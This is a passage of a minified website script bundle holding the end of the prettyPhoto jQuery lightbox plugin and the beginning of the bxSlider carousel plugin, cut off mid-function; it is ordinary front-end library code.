$pp_pic_holder.height(), contentwidth = $pp_pic_holder.width(), projectedTop = I / 2 + scroll_pos.scrollTop - contentHeight / 2, projectedTop < 0 && (projectedTop = 0), contentHeight > I) return; $pp_pic_holder.css({ top: projectedTop, left: j / 2 + scroll_pos.scrollLeft - contentwidth / 2 }) } } function _() { return self.pageYOffset ? { scrollTop: self.pageYOffset, scrollLeft: self.pageXOffset } : document.documentElement && document.documentElement.scrollTop ? { scrollTop: document.documentElement.scrollTop, scrollLeft: document.documentElement.scrollLeft } : document.body ? { scrollTop: document.body.scrollTop, scrollLeft: document.body.scrollLeft } : void 0 } function g() { I = e(window).height(), j = e(window).width(), "undefined" != typeof $pp_overlay && $pp_overlay.height(e(document).height()).width(j) } function m() { isSet && settings.overlay_gallery && "image" == h(pp_images[set_position]) ? (itemWidth = 57, navWidth = "facebook" == settings.theme || "pp_default" == settings.theme ? 50 : 30, itemsPerPage = Math.floor((f.containerWidth - 100 - navWidth) / itemWidth), itemsPerPage = itemsPerPage < pp_images.length ? itemsPerPage : pp_images.length, totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1, 0 == totalPage ? (navWidth = 0, $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()) : $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(), galleryWidth = itemsPerPage * itemWidth, fullGalleryWidth = pp_images.length * itemWidth, $pp_gallery.css("margin-left", -(galleryWidth / 2 + navWidth / 2)).find("div:first").width(galleryWidth + 5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"), goToPage = Math.floor(set_position / itemsPerPage) < totalPage ? Math.floor(set_position / itemsPerPage) : totalPage, e.prettyPhoto.changeGalleryPage(goToPage), $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected")) : $pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave") } function u() { if (settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href))), settings.markup = settings.markup.replace("{pp_social}", ""), e("body").append(settings.markup), $pp_pic_holder = e(".pp_pic_holder"), $ppt = e(".ppt"), $pp_overlay = e("div.pp_overlay"), isSet && settings.overlay_gallery) { currentGalleryPage = 0, toInject = ""; for (var t = 0; t < pp_images.length; t++) pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi) ? (classname = "", img_src = pp_images[t]) : (classname = "default", img_src = ""), toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>"; toInject = settings.gallery_markup.replace(/{gallery}/g, toInject), $pp_pic_holder.find("#pp_full_res").after(toInject), $pp_gallery = e(".pp_pic_holder .pp_gallery"), $pp_gallery_li = $pp_gallery.find("li"), $pp_gallery.find(".pp_arrow_next").click(function () { return e.prettyPhoto.changeGalleryPage("next"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_gallery.find(".pp_arrow_previous").click(function () { return e.prettyPhoto.changeGalleryPage("previous"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_pic_holder.find(".pp_content").hover(function () { $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn() }, function () { $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut() }), itemWidth = 57, $pp_gallery_li.each(function (t) { e(this).find("a").click(function () { return e.prettyPhoto.changePage(t), e.prettyPhoto.stopSlideshow(), !1 }) }) } settings.slideshow && ($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'), $pp_pic_holder.find(".pp_nav .pp_play").click(function () { return e.prettyPhoto.startSlideshow(), !1 })), $pp_pic_holder.attr("class", "pp_pic_holder " + settings.theme), $pp_overlay.css({ opacity: 0, height: e(document).height(), width: e(window).width() }).bind("click", function () { settings.modal || e.prettyPhoto.close() }), e("a.pp_close").bind("click", function () { return e.prettyPhoto.close(), !1 }), settings.allow_expand && e("a.pp_expand").bind("click", function () { return e(this).hasClass("pp_expand") ? (e(this).removeClass("pp_expand").addClass("pp_contract"), doresize = !1) : (e(this).removeClass("pp_contract").addClass("pp_expand"), doresize = !0), n(function () { e.prettyPhoto.open() }), !1 }), $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function () { return e.prettyPhoto.changePage("previous"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function () { return e.prettyPhoto.changePage("next"), e.prettyPhoto.stopSlideshow(), !1 }), c() } a = jQuery.extend({ hook: "rel", animation_speed: "fast", ajaxcallback: function () { }, slideshow: 5e3, autoplay_slideshow: !1, opacity: .8, show_title: !0, allow_resize: !0, allow_expand: !0, default_width: 500, default_height: 344, counter_separator_label: "/", theme: "pp_default", horizontal_padding: 20, hideflash: !1, wmode: "opaque", autoplay: !0, modal: !1, deeplinking: !0, overlay_gallery: !0, overlay_gallery_max: 30, keyboard_shortcuts: !0, changepicturecallback: function () { }, callback: function () { }, ie6_fallback: !0, markup: '<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>', gallery_markup: '<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>', image_markup: '<img id="fullResImage" src="{path}" />', flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>', quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>', iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>', inline_markup: '<div class="pp_inline">{content}</div>', custom_markup: "", social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' }, a); var f, v, y, w, b, k, P, x = this, $ = !1, I = e(window).height(), j = e(window).width(); return doresize = !0, scroll_pos = _(), e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto", function () { c(), g() }), a.keyboard_shortcuts && e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto", function (t) { if ("undefined" != typeof $pp_pic_holder && $pp_pic_holder.is(":visible")) switch (t.keyCode) { case 37: e.prettyPhoto.changePage("previous"), t.preventDefault(); break; case 39: e.prettyPhoto.changePage("next"), t.preventDefault(); break; case 27: settings.modal || e.prettyPhoto.close(), t.preventDefault() } }), e.prettyPhoto.initialize = function () { return settings = a, "pp_default" == settings.theme && (settings.horizontal_padding = 16), theRel = e(this).attr(settings.hook), galleryRegExp = /\[(?:.*)\]/, isSet = galleryRegExp.exec(theRel) ? !0 : !1, pp_images = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).attr("href") : void 0 }) : e.makeArray(e(this).attr("href")), pp_titles = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).find("img").attr("alt") ? e(t).find("img").attr("alt") : "" : void 0 }) : e.makeArray(e(this).find("img").attr("alt")), pp_descriptions = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).attr("title") ? e(t).attr("title") : "" : void 0 }) : e.makeArray(e(this).attr("title")), pp_images.length > settings.overlay_gallery_max && (settings.overlay_gallery = !1), set_position = jQuery.inArray(e(this).attr("href"), pp_images), rel_index = isSet ? set_position : e("a[" + settings.hook + "^='" + theRel + "']").index(e(this)), u(this), settings.allow_resize && e(window).bind("scroll.prettyphoto", function () { c() }), e.prettyPhoto.open(), !1 }, e.prettyPhoto.open = function (t) { return "undefined" == typeof settings && (settings = a, pp_images = e.makeArray(arguments[0]), pp_titles = e.makeArray(arguments[1] ? arguments[1] : ""), pp_descriptions = e.makeArray(arguments[2] ? arguments[2] : ""), isSet = pp_images.length > 1 ? !0 : !1, set_position = arguments[3] ? arguments[3] : 0, u(t.target)), settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden"), r(e(pp_images).size()), e(".pp_loaderIcon").show(), settings.deeplinking && i(), settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href)), $pp_pic_holder.find(".pp_social").html(facebook_like_link)), $ppt.is(":hidden") && $ppt.css("opacity", 0).show(), $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity), $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + e(pp_images).size()), "undefined" != typeof pp_descriptions[set_position] && "" != pp_descriptions[set_position] ? $pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])) : $pp_pic_holder.find(".pp_description").hide(), movie_width = parseFloat(o("width", pp_images[set_position])) ? o("width", pp_images[set_position]) : settings.default_width.toString(), movie_height = parseFloat(o("height", pp_images[set_position])) ? o("height", pp_images[set_position]) : settings.default_height.toString(), $ = !1, -1 != movie_height.indexOf("%") && (movie_height = parseFloat(e(window).height() * parseFloat(movie_height) / 100 - 150), $ = !0), -1 != movie_width.indexOf("%") && (movie_width = parseFloat(e(window).width() * parseFloat(movie_width) / 100 - 150), $ = !0), $pp_pic_holder.fadeIn(function () { switch ($ppt.html(settings.show_title && "" != pp_titles[set_position] && "undefined" != typeof pp_titles[set_position] ? unescape(pp_titles[set_position]) : "&nbsp;"), imgPreloader = "", skipInjection = !1, h(pp_images[set_position])) { case "image": imgPreloader = new Image, nextImage = new Image, isSet && set_position < e(pp_images).size() - 1 && (nextImage.src = pp_images[set_position + 1]), prevImage = new Image, isSet && pp_images[set_position - 1] && (prevImage.src = pp_images[set_position - 1]), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position]), imgPreloader.onload = function () { f = l(imgPreloader.width, imgPreloader.height), s() }, imgPreloader.onerror = function () { alert("Image cannot be loaded. Make sure the path is correct and image exist."), e.prettyPhoto.close() }, imgPreloader.src = pp_images[set_position]; break; case "youtube": f = l(movie_width, movie_height), movie_id = o("v", pp_images[set_position]), "" == movie_id && (movie_id = pp_images[set_position].split("youtu.be/"), movie_id = movie_id[1], movie_id.indexOf("?") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("?"))), movie_id.indexOf("&") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("&")))), movie = "http://www.youtube.com/embed/" + movie_id, movie += o("rel", pp_images[set_position]) ? "?rel=" + o("rel", pp_images[set_position]) : "?rel=1", settings.autoplay && (movie += "&autoplay=1"), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, movie); break; case "vimeo": f = l(movie_width, movie_height), movie_id = pp_images[set_position]; var t = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/, i = movie_id.match(t); movie = "http://player.vimeo.com/video/" + i[3] + "?title=0&byline=0&portrait=0", settings.autoplay && (movie += "&autoplay=1;"), vimeo_width = f.width + "/embed/?moog_width=" + f.width, toInject = settings.iframe_markup.replace(/{width}/g, vimeo_width).replace(/{height}/g, f.height).replace(/{path}/g, movie); break; case "quicktime": f = l(movie_width, movie_height), f.height += 15, f.contentHeight += 15, f.containerHeight += 15, toInject = settings.quicktime_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, pp_images[set_position]).replace(/{autoplay}/g, settings.autoplay); break; case "flash": f = l(movie_width, movie_height), flash_vars = pp_images[set_position], flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length), filename = pp_images[set_position], filename = filename.substring(0, filename.indexOf("?")), toInject = settings.flash_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, filename + "?" + flash_vars); break; case "iframe": f = l(movie_width, movie_height), frame_url = pp_images[set_position], frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{path}/g, frame_url); break; case "ajax": doresize = !1, f = l(movie_width, movie_height), doresize = !0, skipInjection = !0, e.get(pp_images[set_position], function (e) { toInject = settings.inline_markup.replace(/{content}/g, e), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s() }); break; case "custom": f = l(movie_width, movie_height), toInject = settings.custom_markup; break; case "inline": myClone = e(pp_images[set_position]).clone().append('<br clear="all" />').css({ width: settings.default_width }).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(), doresize = !1, f = l(e(myClone).width(), e(myClone).height()), doresize = !0, e(myClone).remove(), toInject = settings.inline_markup.replace(/{content}/g, e(pp_images[set_position]).html()) } imgPreloader || skipInjection || ($pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s()) }), !1 }, e.prettyPhoto.changePage = function (t) { currentGalleryPage = 0, "previous" == t ? (set_position--, set_position < 0 && (set_position = e(pp_images).size() - 1)) : "next" == t ? (set_position++, set_position > e(pp_images).size() - 1 && (set_position = 0)) : set_position = t, rel_index = set_position, doresize || (doresize = !0), settings.allow_expand && e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"), n(function () { e.prettyPhoto.open() }) }, e.prettyPhoto.changeGalleryPage = function (e) { "next" == e ? (currentGalleryPage++, currentGalleryPage > totalPage && (currentGalleryPage = 0)) : "previous" == e ? (currentGalleryPage--, currentGalleryPage < 0 && (currentGalleryPage = totalPage)) : currentGalleryPage = e, slide_speed = "next" == e || "previous" == e ? settings.animation_speed : 0, slide_to = currentGalleryPage * itemsPerPage * itemWidth, $pp_gallery.find("ul").animate({ left: -slide_to }, slide_speed) }, e.prettyPhoto.startSlideshow = function () { "undefined" == typeof P ? ($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function () { return e.prettyPhoto.stopSlideshow(), !1 }), P = setInterval(e.prettyPhoto.startSlideshow, settings.slideshow)) : e.prettyPhoto.changePage("next") }, e.prettyPhoto.stopSlideshow = function () { $pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function () { return e.prettyPhoto.startSlideshow(), !1 }), clearInterval(P), P = void 0 }, e.prettyPhoto.close = function () { $pp_overlay.is(":animated") || (e.prettyPhoto.stopSlideshow(), $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden"), e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function () { e(this).remove() }), $pp_overlay.fadeOut(settings.animation_speed, function () { settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible"), e(this).remove(), e(window).unbind("scroll.prettyphoto"), p(), settings.callback(), doresize = !0, v = !1, delete settings })) }, !pp_alreadyInitialized && t() && (pp_alreadyInitialized = !0, hashIndex = t(), hashRel = hashIndex, hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1), hashRel = hashRel.substring(0, hashRel.indexOf("/")), setTimeout(function () { e("a[" + a.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click") }, 50)), this.unbind("click.prettyphoto").bind("click.prettyphoto", e.prettyPhoto.initialize) } }(jQuery); var pp_alreadyInitialized = !1;

/* prettyphoto End */

/*  Bxslider Start */

!function (t) { var e = {}, s = { mode: "horizontal", slideSelector: "", infiniteLoop: !0, hideControlOnEnd: !1, speed: 500, easing: null, slideMargin: 0, startSlide: 0, randomStart: !1, captions: !1, ticker: !1, tickerHover: !1, adaptiveHeight: !1, adaptiveHeightSpeed: 500, video: !1, useCSS: !0, preloadImages: "visible", responsive: !0, slideZIndex: 50, touchEnabled: !0, swipeThreshold: 50, oneToOneTouch: !0, preventDefaultSwipeX: !0, preventDefaultSwipeY: !1, pager: !0, pagerType: "full", pagerShortSeparator: " / ", pagerSelector: null, buildPager: null, pagerCustom: null, controls: !0, nextText: "Next", prevText: "Prev", nextSelector: null, prevSelector: null, autoControls: !1, startText: "Start", stopText: "Stop", autoControlsCombine: !1, autoControlsSelector: null, auto: !1, pause: 4e3, autoStart: !0, autoDirection: "next", autoHover: !1, autoDelay: 0, minSlides: 1, maxSlides: 1, moveSlides: 0, slideWidth: 0, onSliderLoad: function () { }, onSlideBefore: function () { }, onSlideAfter: function () { }, onSlideNext: function () { }, onSlidePrev: function () { }, onSliderResize: function () { } }; t.fn.bxSlider = function (n) { if (0 == this.length) return this; if (this.length > 1) return this.each(function () { t(this).bxSlider(n) }), this; var o = {}, r = this; e.el = this; var a = t(window).width(), l = t(window).height(), d = function () { o.settings = t.extend({}, s, n), o.settings.slideWidth = parseInt(o.settings.slideWidth), o.children = r.children(o.settings.slideSelector), o.children.length < o.settings.minSlides && (o.settings.minSlides = o.children.length), o.children.length < o.settings.maxSlides && (o.settings.maxSlides = o.children.length), o.settings.randomStart && (o.settings.startSlide = Math.floor(Math.random() * o.children.length)), o.active = { index: o.settings.startSlide }, o.carousel = o.settings.minSlides > 1 || o.settings.maxSlides > 1, o.carousel && (o.settings.preloadImages = "all"), o.minThreshold = o.settings.minSlides * o.settings.slideWidth + (o.settings.minSlides - 1) * o.settings.slideMargin, o.maxThreshold = o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin, o.working = !1, o.controls = {}, o.interval = null, o.animProp = "vertical" == o.settings.mode ? "top" : "left", o.usingCSS = o.settings.useCSS && "fade" != o.settings.mode && function () { var t = document.createElement("div"), e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"]; for (var i in e) if (void 0 !== t.style[e[i]]) return o.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), o.animProp = "-" + o.cssPrefix + "-transform", !0; return !1 }(), "vertical" == o.settings.mode && (o.settings.maxSlides = o.settings.minSlides), r.data("origStyle", r.attr("style")), r.children(o.settings.slideSelector).each(function () { t(this).data("origStyle", t(this).attr("style")) }), c() }, c = function () { r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'), o.viewport = r.parent(), o.loader = t('<div class="bx-loading" />'), o.viewport.prepend(o.loader), r.css({ width: "horizontal" == o.settings.mode ? 100 * o.children.length + 215 + "%" : "auto", position: "relative" }), o.usingCSS && o.settings.easing ? r.css("-" + o.cssPrefix + "-transition-timing-function", o.settings.easing) : o.settings.easing || (o.settings.easing = "swing"), f(), o.viewport.css({ width: "100%", overflow: "hidden", position: "relative" }), o.viewport.parent().css({ maxWidth: p() }), o.settings.pager || o.viewport.parent().css({ margin: "0 auto 0px" }), o.children.css({ "float": "horizontal" == o.settings.mode ? "left" : "none", listStyle: "none", position: "relative" }), o.children.css("width", u()), "horizontal" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginRight", o.settings.slideMargin), "vertical" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginBottom", o.settings.slideMargin), "fade" == o.settings.mode && (o.children.css({ position: "absolute", zIndex: 0, display: "none" }), o.children.eq(o.settings.startSlide).css({ zIndex: o.settings.slideZIndex, display: "block" })), o.controls.el = t('<div class="bx-controls" />'), o.settings.captions && P(), o.active.last = o.settings.startSlide == x() - 1, o.settings.video && r.fitVids(); var e = o.children.eq(o.settings.startSlide); "all" == o.settings.preloadImages && (e = o.children), o.settings.ticker ? o.settings.pager = !1 : (o.settings.pager && T(), o.settings.controls && C(), o.settings.auto && o.settings.autoControls && E(), (o.settings.controls || o.settings.autoControls || o.settings.pager) && o.viewport.after(o.controls.el)), g(e, h) }, g = function (e, i) { var s = e.find("img, iframe").length; if (0 == s) return i(), void 0; var n = 0; e.find("img, iframe").each(function () { t(this).one("load", function () { ++n == s && i() }).each(function () { this.complete && t(this).load() }) }) }, h = function () { if (o.settings.infiniteLoop && "fade" != o.settings.mode && !o.settings.ticker) { var e = "vertical" == o.settings.mode ? o.settings.minSlides : o.settings.maxSlides, i = o.children.slice(0, e).clone().addClass("bx-clone"), s = o.children.slice(-e).clone().addClass("bx-clone"); r.append(i).prepend(s) } o.loader.remove(), S(), "vertical" == o.settings.mode && (o.settings.adaptiveHeight = !0), o.viewport.height(v()), r.redrawSlider(), o.settings.onSliderLoad(o.active.index), o.initialized = !0, o.settings.responsive && t(window).bind("resize", Z), o.settings.auto && o.settings.autoStart && H(), o.settings.ticker && L(), o.settings.pager && q(o.settings.startSlide), o.settings.controls && W(), o.settings.touchEnabled && !o.settings.ticker && O() }, v = function () { var e = 0, s = t(); if ("vertical" == o.settings.mode || o.settings.adaptiveHeight) if (o.carousel) { var n = 1 == o.settings.moveSlides ? o.active.index : o.active.index * m(); for (s = o.children.eq(n), i = 1; i <= o.settings.maxSlides - 1; i++) s = n + i >= o.children.length ? s.add(o.children.eq(i - 1)) : s.add(o.children.eq(n + i)) } else s = o.children.eq(o.active.index); else s = o.children; return "vertical" == o.settings.mode ? (s.each(function () { e += t(this).outerHeight() }), o.settings.slideMargin > 0 && (e += o.settings.slideMargin * (o.settings.minSlides - 1))) : e = Math.max.apply(Math, s.map(function () { return t(this).outerHeight(!1) }).get()), e }, p = function () { var t = "100%"; return o.settings.slideWidth > 0 && (t = "horizontal" == o.settings.mode ? o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin : o.settings.slideWidth), t }, u = function () { var t = o.settings.slideWidth, e = o.viewport.width(); return 0 == o.settings.slideWidth || o.settings.slideWidth > e && !o.carousel || "vertical" == o.settings.mode ? t = e : o.settings.maxSlides > 1 && "horizontal" == o.settings.mode && (e > o.maxThreshold || e < o.minThreshold && (t = (e - o.settings.slideMargin * (o.settings.minSlides - 1)) / o.settings.minSlides)), t }, f = function () { var t = 1; if ("horizontal" == o.settings.mode && o.settings.slideWidth > 0) if (o.viewport.width() < o.minThreshold) t = o.settings.minSlides; else if (o.viewport.width() > o.maxThreshold) t = o.settings.maxSlides; else { var e = o.children.first().width(); t = Math.floor(o.viewport.width() / e) } else "vertical" == o.settings.mode && (t = o.settings.minSlides); return t }, x = function () { var t = 0; if (o.settings.moveSlides > 0) if (o.settings.infiniteLoop) t = o.children.length / m(); else for (var e = 0, i = 0; e < o.children.length;)++t, e = i + f(), i += o.settings.moveSlides <= f() ? o.settings.moveSlides : f(); else t = Math.ceil(o.children.length / f()); return t }, m = function () { return o.settings.moveSlides > 0 && o.settings.moveSlides <= f() ? o.settings.moveSlides : f() }, S = function () { if (o.children.length > o.settings.maxSlides && o.active.last && !o.settings.infiniteLoop) { if ("horizontal" == o.settings.mode) { var t = o.children.last(), e = t.position(); b(-(e.left - (o.viewport.width() - t.width())), "reset", 0) } else if ("vertical" == o.settings.mode) { var i = o.children.length - o.settings.minSlides, e = o.children.eq(i).position(); b(-e.top, "reset", 0) } } else { var e = o.children.eq(o.active.index * m()).position(); o.active.index == x() - 1 && (o.active.last = !0), void 0 != e && ("horizontal" == o.settings.mode ? b(-e.left, "reset", 0) : "vertical" == o.settings.mode && b(-e.top, "reset", 0)) } }, b = function (t, e, i, s) { if (o.usingCSS) { var n = "vertical" == o.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)"; r.css("-" + o.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), D() })) : "reset" == e ? r.css(o.animProp, n) : "ticker" == e && (r.css("-" + o.cssPrefix + "-transition-timing-function", "linear"), r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), b(s.resetValue, "reset", 0), N() })) } else { var a = {}; a[o.animProp] = t, "slide" == e ? r.animate(a, i, o.settings.easing, function () { D() }) : "reset" == e ? r.css(o.animProp, t) : "ticker" == e && r.animate(a, speed, "linear", function () { b(s.resetValue, "reset", 0), N() }) } }, w = function () { for (var e = "", i = x(), s = 0; i > s; s++) { var n = ""; o.settings.buildPager && t.isFunction(o.settings.buildPager) ? (n = o.settings.buildPager(s), o.pagerEl.addClass("bx-custom-pager")) : (n = s + 1, o.pagerEl.addClass("bx-default-pager")), e += '<div class="bx-pager-item"><a href="" data-slide-index="' + s + '" class="bx-pager-link">' + n + "</a></div>" } o.pagerEl.html(e) }, T = function () { o.settings.pagerCustom ? o.pagerEl = t(o.settings.pagerCustom) : (o.pagerEl = t('<div class="bx-pager" />'), o.settings.pagerSelector ? t(o.settings.pagerSelector).html(o.pagerEl) : o.controls.el.addClass("bx-has-pager").append(o.pagerEl), w()), o.pagerEl.on("click", "a", I) }, C = function () { o.controls.next = t('<a class="bx-next" href="">' + o.settings.nextText + "</a>"), o.controls.prev = t('<a class="bx-prev" href="">' + o.settings.prevText + "</a>"), o.controls.next.bind("click", y), o.controls.prev.bind("click", z), o.settings.nextSelector && t(o.settings.nextSelector).append(o.controls.next), o.settings.prevSelector && t(o.settings.prevSelector).append(o.controls.prev), o.settings.nextSelector || o.settings.prevSelector || (o.controls.directionEl = t('<div class="bx-controls-direction" />'), o.controls.directionEl.append(o.controls.prev).append(o.controls.next), o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl)) }, E = function () { o.controls.start = t('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + o.settings.startText + "</a></div>"), o.controls.stop = t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + o.settings.stopText + "</a></div>"), o.controls.autoEl = t('<div class="bx-controls-auto" />'), o.controls.autoEl.on("click", ".bx-start", k), o.controls.autoEl.on("click", ".bx-stop", M), o.settings.autoControlsCombine ? o.controls.autoEl.append(o.controls.start) : o.controls.autoEl.append(o.controls.start).append(o.controls.stop), o.settings.autoControlsSelector ? t(o.settings.autoControlsSelector).html(o.controls.autoEl) : o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl), A(o.settings.autoStart ? "stop" : "start") }, P = function () { o.children.each(function () { var e = t(this).find("img:first").attr("title"); void 0 != e && ("" + e).length && t(this).append('<div class="bx-caption"><span>' + e + "</span></div>") }) }, y = function (t) { o.settings.auto && r.stopAuto(), r.goToNextSlide(), t.preventDefault() }, z = function (t) { o.settings.auto && r.stopAuto(), r.goToPrevSlide(), t.preventDefault() }, k = function (t) { r.startAuto(), t.preventDefault() }, M = function (t) { r.stopAuto(), t.preventDefault() }, I = function (e) { o.settings.auto && r.stopAuto(); var i = t(e.currentTarget), s = parseInt(i.attr("data-slide-index")); s != o.active.index && r.goToSlide(s), e.preventDefault() }, q = function (e) { var i = o.children.length; return "short" == o.settings.pagerType ? (o.settings.maxSlides > 1 && (i = Math.ceil(o.children.length / o.settings.maxSlides)), o.pagerEl.html(e + 1 + o.settings.pagerShortSeparator + i), void 0) : (o.pagerEl.find("a").removeClass("active"), o.pagerEl.each(function (i, s) { t(s).find("a").eq(e).addClass("active") }), void 0) }, D = function () { if (o.settings.infiniteLoop) { var t = ""; 0 == o.active.index ? t = o.children.eq(0).position() : o.active.index == x() - 1 && o.carousel ? t = o.children.eq((x() - 1) * m()).position() : o.active.index == o.children.length - 1 && (t = o.children.eq(o.children.length - 1).position()), t && ("horizontal" == o.settings.mode ? b(-t.left, "reset", 0) : "vertical" == o.settings.mode && b(-t.top, "reset", 0)) } o.working = !1, o.settings.onSlideAfter(o.children.eq(o.active.index), o.oldIndex, o.active.index) }, A = function (t) { o.settings.autoControlsCombine ? o.controls.autoEl.html(o.controls[t]) : (o.controls.autoEl.find("a").removeClass("active"), o.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active")) }, W = function () { 1 == x() ? (o.controls.prev.addClass("disabled"), o.controls.next.addClass("disabled")) : !o.settings.infiniteLoop && o.settings.hideControlOnEnd && (0 == o.active.index ? (o.controls.prev.addClass("disabled"), o.controls.next.removeClass("disabled")) : 